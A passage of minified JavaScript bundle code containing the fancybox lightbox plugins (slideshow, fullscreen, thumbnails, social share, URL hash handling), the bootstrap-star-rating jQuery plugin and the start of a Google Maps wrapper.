0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(e){this.instance=e,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,i=e.instance,n=i.group[i.currIndex].opts.slideShow;e.$button=i.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){e.toggle()})),i.group.length<2||!n?e.$button.hide():n.progress&&(e.$progress=t('<div class="fancybox-progress"></div>').appendTo(i.$refs.inner))},set:function(e){var i=this,n=i.instance,a=n.current;a&&(!0===e||a.opts.loop||n.currIndex<n.group.length-1)?i.isActive&&"video"!==a.contentType&&(i.$progress&&t.fancybox.animate(i.$progress.show(),{scaleX:1},a.opts.slideShow.speed),i.timer=setTimeout((function(){n.current.opts.loop||n.current.index!=n.group.length-1?n.next():n.jumpTo(0)}),a.opts.slideShow.speed)):(i.stop(),n.idleSecondsCounter=0,n.showControls())},clear:function(){var e=this;clearTimeout(e.timer),e.timer=null,e.$progress&&e.$progress.removeAttr("style").hide()},start:function(){var e=this,t=e.instance.current;t&&(e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.isActive=!0,t.isComplete&&e.set(!0),e.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1,e.instance.trigger("onSlideShowChange",!1),e.$progress&&e.$progress.removeAttr("style").hide()},toggle:function(){var e=this;e.isActive?e.stop():e.start()}}),t(e).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){var a=t&&t.SlideShow;n?a&&i.opts.slideShow.autoStart&&a.start():a&&a.isActive&&a.clear()},"afterShow.fb":function(e,t,i){var n=t&&t.SlideShow;n&&n.isActive&&n.set()},"afterKeydown.fb":function(i,n,a,r,o){var s=n&&n.SlideShow;!s||!a.opts.slideShow||80!==o&&32!==o||t(e.activeElement).is("button,a,input")||(r.preventDefault(),s.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){var i=t&&t.SlideShow;i&&i.stop()}}),t(e).on("visibilitychange",(function(){var i=t.fancybox.getInstance(),n=i&&i.SlideShow;n&&n.isActive&&(e.hidden?n.clear():n.set())}))}(document,jQuery),function(e,t){"use strict";var i=function(){for(var t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i={},n=0;n<t.length;n++){var a=t[n];if(a&&a[1]in e){for(var r=0;r<a.length;r++)i[t[0][r]]=a[r];return i}}return!1}();if(i){var n={request:function(t){(t=t||e.documentElement)[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){e[i.exitFullscreen]()},toggle:function(t){t=t||e.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(e[i.fullscreenElement])},enabled:function(){return Boolean(e[i.fullscreenEnabled])}};t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),t(e).on(i.fullscreenchange,(function(){var e=n.isFullscreen(),i=t.fancybox.getInstance();i&&(i.current&&"image"===i.current.type&&i.isAnimating&&(i.isAnimating=!1,i.update(!0,!0,0),i.isComplete||i.complete()),i.trigger("onFullscreenChange",e),i.$refs.container.toggleClass("fancybox-is-fullscreen",e),i.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))}))}t(e).on({"onInit.fb":function(e,t){i?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(e){e.stopPropagation(),e.preventDefault(),n.toggle()})),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,i,n,a){t&&t.FullScreen&&70===a&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})}(document,jQuery),function(e,t){"use strict";var i="fancybox-thumbs";t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults);var n=function(e){this.init(e)};t.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,i=e.group,n=0;t.instance=e,t.opts=i[e.currIndex].opts.thumbs,e.Thumbs=t,t.$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var a=0,r=i.length;a<r&&(i[a].thumb&&n++,!(n>1));a++);n>1&&t.opts?(t.$button.removeAttr("style").on("click",(function(){t.toggle()})),t.isActive=!0):t.$button.hide()},create:function(){var e,n=this,a=n.instance,r=n.opts.parentEl,o=[];n.$grid||(n.$grid=t('<div class="'+i+" "+i+"-"+n.opts.axis+'"></div>').appendTo(a.$refs.container.find(r).addBack().filter(r)),n.$grid.on("click","a",(function(){a.jumpTo(t(this).attr("data-index"))}))),n.$list||(n.$list=t('<div class="'+i+'__list">').appendTo(n.$grid)),t.each(a.group,(function(t,i){(e=i.thumb)||"image"!==i.type||(e=i.src),o.push('<a href="javascript:;" tabindex="0" data-index="'+t+'"'+(e&&e.length?' style="background-image:url('+e+')"':'class="fancybox-thumbs-missing"')+"></a>")})),n.$list[0].innerHTML=o.join(""),"x"===n.opts.axis&&n.$list.width(parseInt(n.$grid.css("padding-right"),10)+a.group.length*n.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,i,n=this,a=n.$list,r=n.$grid;n.instance.current&&(i=(t=a.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+n.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===n.opts.axis&&(i.top<0||i.top>a.height()-t.outerHeight())?a.stop().animate({scrollTop:a.scrollTop()+i.top},e):"x"===n.opts.axis&&(i.left<r.scrollLeft()||i.left>r.scrollLeft()+(r.width()-t.outerWidth()))&&a.parent().stop().animate({scrollLeft:i.left},e))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),t(e).on({"onInit.fb":function(e,t){var i;t&&!t.Thumbs&&((i=new n(t)).isActive&&!0===i.opts.autoStart&&i.show())},"beforeShow.fb":function(e,t,i,n){var a=t&&t.Thumbs;a&&a.isVisible&&a.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,a){var r=t&&t.Thumbs;r&&r.isActive&&71===a&&(n.preventDefault(),r.toggle())},"beforeClose.fb":function(e,t){var i=t&&t.Thumbs;i&&i.isVisible&&!1!==i.opts.hideOnClose&&i.$grid.hide()}})}(document,jQuery),function(e,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),t(e).on("click","[data-fancybox-share]",(function(){var e,i,n=t.fancybox.getInstance(),a=n.current||null;a&&("function"===t.type(a.opts.share.url)&&(e=a.opts.share.url.apply(a,[n,a])),i=a.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.type?encodeURIComponent(a.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,function(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(e).replace(/[&<>"'`=\/]/g,(function(e){return t[e]}))}(e)).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):""),t.fancybox.open({src:n.translate(n,i),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){n.$refs.container.one("beforeClose.fb",(function(){e.close(null,0)})),t.$content.find(".fancybox-share__button").click((function(){return window.open(this.href,"Share","width=550, height=450"),!1}))},mobile:{autoFocus:!1}}}))}))}(document,jQuery),function(e,t,i){"use strict";function n(){var t=e.location.hash.substr(1),i=t.split("-"),n=i.length>1&&/^\+?\d+$/.test(i[i.length-1])&&parseInt(i.pop(-1),10)||1;return{hash:t,index:n<1?1:n,gallery:i.join("-")}}function a(e){""!==e.gallery&&i("[data-fancybox='"+i.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function r(e){var t,i;return!!e&&(""!==(i=(t=e.current?e.current.opts:e.opts).hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""))&&i)}i.escapeSelector||(i.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}))}),i((function(){!1!==i.fancybox.defaults.hash&&(i(t).on({"onInit.fb":function(e,t){var i,a;!1!==t.group[t.currIndex].opts.hash&&(i=n(),(a=r(t))&&i.gallery&&a==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,n,a,o){var s;a&&!1!==a.opts.hash&&(s=r(n))&&(n.currentHash=s+(n.group.length>1?"-"+(a.index+1):""),e.location.hash!=="#"+n.currentHash&&(o&&!n.origHash&&(n.origHash=e.location.hash),n.hashTimer&&clearTimeout(n.hashTimer),n.hashTimer=setTimeout((function(){"replaceState"in e.history?(e.history[o?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+n.currentHash),o&&(n.hasCreatedHistory=!0)):e.location.hash=n.currentHash,n.hashTimer=null}),300)))},"beforeClose.fb":function(i,n,a){a&&!1!==a.opts.hash&&(clearTimeout(n.hashTimer),n.currentHash&&n.hasCreatedHistory?e.history.back():n.currentHash&&("replaceState"in e.history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+(n.origHash||"")):e.location.hash=n.origHash),n.currentHash=null)}}),i(e).on("hashchange.fb",(function(){var e=n(),t=null;i.each(i(".fancybox-container").get().reverse(),(function(e,n){var a=i(n).data("FancyBox");if(a&&a.currentHash)return t=a,!1})),t?t.currentHash===e.gallery+"-"+e.index||1===e.index&&t.currentHash==e.gallery||(t.currentHash=null,t.close()):""!==e.gallery&&a(e)})),setTimeout((function(){i.fancybox.getInstance()||a(n())}),50))}))}(window,document,jQuery),function(e,t){"use strict";var i=(new Date).getTime();t(e).on({"onInit.fb":function(e,t,n){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",(function(e){var n=t.current,a=(new Date).getTime();t.group.length<2||!1===n.opts.wheel||"auto"===n.opts.wheel&&"image"!==n.type||(e.preventDefault(),e.stopPropagation(),n.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,a-i<250||(i=a,t[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))}))}})}(document,jQuery)},PDX0:function(e,t){(function(t){e.exports=t}).call(this,{})},PXCi:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(s){"use strict";a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){var t,i;e.fn.ratingLocales={},e.fn.ratingThemes={},t={NAMESPACE:".rating",DEFAULT_MIN:0,DEFAULT_MAX:5,DEFAULT_STEP:.5,isEmpty:function(t,i){return null==t||0===t.length||i&&""===e.trim(t)},getCss:function(e,t){return e?" "+t:""},addCss:function(e,t){e.removeClass(t).addClass(t)},getDecimalPlaces:function(e){var t=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0},applyPrecision:function(e,t){return parseFloat(e.toFixed(t))},handler:function(e,i,n,a,r){var o=r?i:i.split(" ").join(t.NAMESPACE+" ")+t.NAMESPACE;a||e.off(o),e.on(o,n)}},(i=function(t,i){this.$element=e(t),this._init(i)}).prototype={constructor:i,_parseAttr:function(e,i){var n,a,r,o,s=this.$element,l=s.attr("type");if("range"===l||"number"===l){switch(a=i[e]||s.data(e)||s.attr(e),e){case"min":r=t.DEFAULT_MIN;break;case"max":r=t.DEFAULT_MAX;break;default:r=t.DEFAULT_STEP}n=t.isEmpty(a)?r:a,o=parseFloat(n)}else o=parseFloat(i[e]);return isNaN(o)?r:o},_parseValue:function(e){var t=parseFloat(e);return isNaN(t)&&(t=this.clearValue),!this.zeroAsNull||0!==t&&"0"!==t?t:null},_setDefault:function(e,i){t.isEmpty(this[e])&&(this[e]=i)},_initSlider:function(e){var i=this.$element.val();this.initialValue=t.isEmpty(i)?0:i,this._setDefault("min",this._parseAttr("min",e)),this._setDefault("max",this._parseAttr("max",e)),this._setDefault("step",this._parseAttr("step",e)),(isNaN(this.min)||t.isEmpty(this.min))&&(this.min=t.DEFAULT_MIN),(isNaN(this.max)||t.isEmpty(this.max))&&(this.max=t.DEFAULT_MAX),(isNaN(this.step)||t.isEmpty(this.step)||0===this.step)&&(this.step=t.DEFAULT_STEP),this.diff=this.max-this.min},_initHighlight:function(e){var t,i=this._getCaption();e||(e=this.$element.val()),t=this.getWidthFromValue(e)+"%",this.$filledStars.width(t),this.cache={caption:i,width:t,val:e}},_getContainerCss:function(){return"rating-container"+t.getCss(this.theme,"theme-"+this.theme)+t.getCss(this.rtl,"rating-rtl")+t.getCss(this.size,"rating-"+this.size)+t.getCss(this.animate,"rating-animate")+t.getCss(this.disabled||this.readonly,"rating-disabled")+t.getCss(this.containerClass,this.containerClass)+(this.displayOnly?" is-display-only":"")},_checkDisabled:function(){var e=this.$element,t=this.options;this.disabled=void 0===t.disabled?e.attr("disabled")||!1:t.disabled,this.readonly=void 0===t.readonly?e.attr("readonly")||!1:t.readonly,this.inactive=this.disabled||this.readonly,e.attr({disabled:this.disabled,readonly:this.readonly})},_addContent:function(e,t){var i=this.$container,n="clear"===e;return this.rtl?n?i.append(t):i.prepend(t):n?i.prepend(t):i.append(t)},_generateRating:function(){var i,n,a,r=this.$element;n=this.$container=e(document.createElement("div")).insertBefore(r),t.addCss(n,this._getContainerCss()),this.$rating=i=e(document.createElement("div")).attr("class","rating-stars").appendTo(n).append(this._getStars("empty")).append(this._getStars("filled")),this.$emptyStars=i.find(".empty-stars"),this.$filledStars=i.find(".filled-stars"),this._renderCaption(),this._renderClear(),this._initHighlight(),this._initCaptionTitle(),n.append(r),this.rtl&&(a=Math.max(this.$emptyStars.outerWidth(),this.$filledStars.outerWidth()),this.$emptyStars.width(a)),r.appendTo(i)},_getCaption:function(){return this.$caption&&this.$caption.length?this.$caption.html():this.defaultCaption},_setCaption:function(e){this.$caption&&this.$caption.length&&this.$caption.html(e)},_renderCaption:function(){var i,n=this.$element.val(),a=this.captionElement?e(this.captionElement):"";if(this.showCaption){if(i=this.fetchCaption(n),a&&a.length)return t.addCss(a,"caption"),a.html(i),void(this.$caption=a);this._addContent("caption",'<div class="caption">'+i+"</div>"),this.$caption=this.$container.find(".caption")}},_renderClear:function(){var i,n=this.clearElement?e(this.clearElement):"";if(this.showClear){if(i=this._getClearClass(),n.length)return t.addCss(n,i),n.attr({title:this.clearButtonTitle}).html(this.clearButton),void(this.$clear=n);this._addContent("clear",'<div class="'+i+'" title="'+this.clearButtonTitle+'">'+this.clearButton+"</div>"),this.$clear=this.$container.find("."+this.clearButtonBaseClass)}},_getClearClass:function(){return this.clearButtonBaseClass+" "+(this.inactive?"":this.clearButtonActiveClass)},_toggleHover:function(e){var t,i,n;e&&(this.hoverChangeStars&&(t=this.getWidthFromValue(this.clearValue),i=e.val<=this.clearValue?t+"%":e.width,this.$filledStars.css("width",i)),this.hoverChangeCaption&&(n=e.val<=this.clearValue?this.fetchCaption(this.clearValue):e.caption)&&this._setCaption(n+""))},_init:function(t){var i,n=this,a=n.$element.addClass("rating-input");return n.options=t,e.each(t,(function(e,t){n[e]=t})),(n.rtl||"rtl"===a.attr("dir"))&&(n.rtl=!0,a.attr("dir","rtl")),n.starClicked=!1,n.clearClicked=!1,n._initSlider(t),n._checkDisabled(),n.displayOnly&&(n.inactive=!0,n.showClear=!1,n.showCaption=!1),n._generateRating(),n._initEvents(),n._listen(),i=n._parseValue(a.val()),a.val(i),a.removeClass("rating-loading")},_initCaptionTitle:function(){var t;this.showCaptionAsTitle&&(t=this.fetchCaption(this.$element.val()),this.$rating.attr("title",e(t).text()))},_trigChange:function(e){this._initCaptionTitle(),this.$element.trigger("change").trigger("rating:change",e)},_initEvents:function(){var e=this;e.events={_getTouchPosition:function(i){return(t.isEmpty(i.pageX)?i.originalEvent.touches[0].pageX:i.pageX)-e.$rating.offset().left},_listenClick:function(e,t){if(e.stopPropagation(),e.preventDefault(),!0===e.handled)return!1;t(e),e.handled=!0},_noMouseAction:function(t){return!e.hoverEnabled||e.inactive||t&&t.isDefaultPrevented()},initTouch:function(i){var n,a,r,o,s,l,c,d,u=e.clearValue||0;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch)&&!e.inactive&&(n=i.originalEvent,a=t.isEmpty(n.touches)?n.changedTouches:n.touches,r=e.events._getTouchPosition(a[0]),"touchend"===i.type?(e._setStars(r),d=[e.$element.val(),e._getCaption()],e._trigChange(d),e.starClicked=!0):(s=(o=e.calculate(r)).val<=u?e.fetchCaption(u):o.caption,l=e.getWidthFromValue(u),c=o.val<=u?l+"%":o.width,e._setCaption(s),e.$filledStars.css("width",c)))},starClick:function(t){var i,n;e.events._listenClick(t,(function(t){if(e.inactive)return!1;i=e.events._getTouchPosition(t),e._setStars(i),n=[e.$element.val(),e._getCaption()],e._trigChange(n),e.starClicked=!0}))},clearClick:function(t){e.events._listenClick(t,(function(){e.inactive||(e.clear(),e.clearClicked=!0)}))},starMouseMove:function(t){var i,n;e.events._noMouseAction(t)||(e.starClicked=!1,i=e.events._getTouchPosition(t),n=e.calculate(i),e._toggleHover(n),e.$element.trigger("rating:hover",[n.val,n.caption,"stars"]))},starMouseLeave:function(t){var i;e.events._noMouseAction(t)||e.starClicked||(i=e.cache,e._toggleHover(i),e.$element.trigger("rating:hoverleave",["stars"]))},clearMouseMove:function(t){var i,n,a;!e.events._noMouseAction(t)&&e.hoverOnClear&&(e.clearClicked=!1,i='<span class="'+e.clearCaptionClass+'">'+e.clearCaption+"</span>",n=e.clearValue,a={caption:i,width:e.getWidthFromValue(n)||0,val:n},e._toggleHover(a),e.$element.trigger("rating:hover",[n,i,"clear"]))},clearMouseLeave:function(t){var i;e.events._noMouseAction(t)||e.clearClicked||!e.hoverOnClear||(i=e.cache,e._toggleHover(i),e.$element.trigger("rating:hoverleave",["clear"]))},resetForm:function(t){t&&t.isDefaultPrevented()||e.inactive||e.reset()}}},_listen:function(){var i=this.$element,n=i.closest("form"),a=this.$rating,r=this.$clear,o=this.events;return t.handler(a,"touchstart touchmove touchend",e.proxy(o.initTouch,this)),t.handler(a,"click touchstart",e.proxy(o.starClick,this)),t.handler(a,"mousemove",e.proxy(o.starMouseMove,this)),t.handler(a,"mouseleave",e.proxy(o.starMouseLeave,this)),this.showClear&&r.length&&(t.handler(r,"click touchstart",e.proxy(o.clearClick,this)),t.handler(r,"mousemove",e.proxy(o.clearMouseMove,this)),t.handler(r,"mouseleave",e.proxy(o.clearMouseLeave,this))),n.length&&t.handler(n,"reset",e.proxy(o.resetForm,this),!0),i},_getStars:function(e){var t,i='<span class="'+e+'-stars">';for(t=1;t<=this.stars;t++)i+='<span class="star">'+this[e+"Star"]+"</span>";return i+"</span>"},_setStars:function(e){var t=arguments.length?this.calculate(e):this.calculate(),i=this.$element,n=this._parseValue(t.val);return i.val(n),this.$filledStars.css("width",t.width),this._setCaption(t.caption),this.cache=t,i},showStars:function(e){var t=this._parseValue(e);return this.$element.val(t),this._initCaptionTitle(),this._setStars()},calculate:function(e){var i=t.isEmpty(this.$element.val())?0:this.$element.val(),n=arguments.length?this.getValueFromPosition(e):i,a=this.fetchCaption(n),r=this.getWidthFromValue(n);return{caption:a,width:r+="%",val:n}},getValueFromPosition:function(e){var i,n,a=t.getDecimalPlaces(this.step),r=this.$rating.width();return n=this.diff*e/(r*this.step),n=this.rtl?Math.floor(n):Math.ceil(n),i=t.applyPrecision(parseFloat(this.min+n*this.step),a),i=Math.max(Math.min(i,this.max),this.min),this.rtl?this.max-i:i},getWidthFromValue:function(e){var t,i,n=this.min,a=this.max,r=this.$emptyStars;return!e||e<=n||n===a?0:(t=(i=r.outerWidth())?r.width()/i:1,e>=a?100:(e-n)*t*100/(a-n))},fetchCaption:function(e){var i,n,a,r=parseFloat(e)||this.clearValue,o=this.starCaptions,s=this.starCaptionClasses;return r&&r!==this.clearValue&&(r=t.applyPrecision(r,t.getDecimalPlaces(this.step))),a="function"==typeof s?s(r):s[r],n="function"==typeof o?o(r):o[r],i=t.isEmpty(n)?this.defaultCaption.replace(/\{rating}/g,r):n,'<span class="'+(t.isEmpty(a)?this.clearCaptionClass:a)+'">'+(r===this.clearValue?this.clearCaption:i)+"</span>"},destroy:function(){var i=this.$element;return t.isEmpty(this.$container)||this.$container.before(i).remove(),e.removeData(i.get(0)),i.off("rating").removeClass("rating rating-input")},create:function(e){var t=e||this.options||{};return this.destroy().rating(t)},clear:function(){var e='<span class="'+this.clearCaptionClass+'">'+this.clearCaption+"</span>";return this.inactive||this._setCaption(e),this.showStars(this.clearValue).trigger("change").trigger("rating:clear")},reset:function(){return this.showStars(this.initialValue).trigger("rating:reset")},update:function(e){return arguments.length?this.showStars(e):this.$element},refresh:function(t){var i=this.$element;return t?this.destroy().rating(e.extend(!0,this.options,t)).trigger("rating:refresh"):i}},e.fn.rating=function(n){var a=Array.apply(null,arguments),r=[];switch(a.shift(),this.each((function(){var s,l=e(this),c=l.data("rating"),d="object"==o(n)&&n,u=d.theme||l.data("theme"),h=d.language||l.data("language")||"en",p={},f={};c||(u&&(p=e.fn.ratingThemes[u]||{}),"en"===h||t.isEmpty(e.fn.ratingLocales[h])||(f=e.fn.ratingLocales[h]),s=e.extend(!0,{},e.fn.rating.defaults,p,e.fn.ratingLocales.en,f,d,l.data()),c=new i(this,s),l.data("rating",c)),"string"==typeof n&&r.push(c[n].apply(c,a))})),r.length){case 0:return this;case 1:return void 0===r[0]?this:r[0];default:return r}},e.fn.rating.defaults={theme:"",language:"en",stars:5,filledStar:'<i class="glyphicon glyphicon-star"></i>',emptyStar:'<i class="glyphicon glyphicon-star-empty"></i>',containerClass:"",size:"md",animate:!0,displayOnly:!1,rtl:!1,showClear:!0,showCaption:!0,starCaptionClasses:{.5:"label label-danger badge-danger",1:"label label-danger badge-danger",1.5:"label label-warning badge-warning",2:"label label-warning badge-warning",2.5:"label label-info badge-info",3:"label label-info badge-info",3.5:"label label-primary badge-primary",4:"label label-primary badge-primary",4.5:"label label-success badge-success",5:"label label-success badge-success"},clearButton:'<i class="glyphicon glyphicon-minus-sign"></i>',clearButtonBaseClass:"clear-rating",clearButtonActiveClass:"clear-rating-active",clearCaptionClass:"label label-default badge-secondary",clearValue:null,captionElement:null,clearElement:null,showCaptionAsTitle:!0,hoverEnabled:!0,hoverChangeCaption:!0,hoverChangeStars:!0,hoverOnClear:!0,zeroAsNull:!0},e.fn.ratingLocales.en={defaultCaption:"{rating} Stars",starCaptions:{.5:"Half Star",1:"One Star",1.5:"One & Half Star",2:"Two Stars",2.5:"Two & Half Stars",3:"Three Stars",3.5:"Three & Half Stars",4:"Four Stars",4.5:"Four & Half Stars",5:"Five Stars"},clearButtonTitle:"Clear",clearCaption:"Not Rated"},e.fn.rating.Constructor=i,e(document).ready((function(){var t=e("input.rating");t.length&&t.removeClass("rating-loading").addClass("rating-loading").rating()}))})?n.apply(t,a):n)||(e.exports=r)}()},US5G:function(e,t){var i;(i=jQuery).fn.gMap=function(e,t){switch(e){case"addMarker":return i(this).trigger("gMap.addMarker",[t.latitude,t.longitude,t.content,t.icon,t.popup]);case"centerAt":return i(this).trigger("gMap.centerAt",[t.latitude,t.longitude,t.zoom]);case"clearMarkers":return i(this).trigger("gMap.clearMarkers")}var n=i.extend({},i.fn.gMap.defaults,e);return this.each((function(){var e=new google.maps.Map(this);i(this).data("gMap.reference",e);var t=new google.maps.Geocoder;n.address?t.geocode({address:n.address},(function(t,i){t&&t.length&&e.setCenter(t[0].geometry.location)})):n.latitude&&n.longitude?e.setCenter(new google.maps.LatLng(n.latitude,n.longitude)):i.isArray(n.markers)&&0<n.markers.length?n.markers[0].address?t.geocode({address:n.markers[0].address},(function(t,i){t&&0<t.length&&e.setCenter(t[0].geometry.location)})):e.setCenter(new google.maps.LatLng(n.markers[0].latitude,n.markers[0].longitude)):e.setCenter(new google.maps.LatLng(34.885931,9.84375)),e.setZoom(n.zoom),e.setMapTypeId(google.maps.MapTypeId[n.maptype]);var 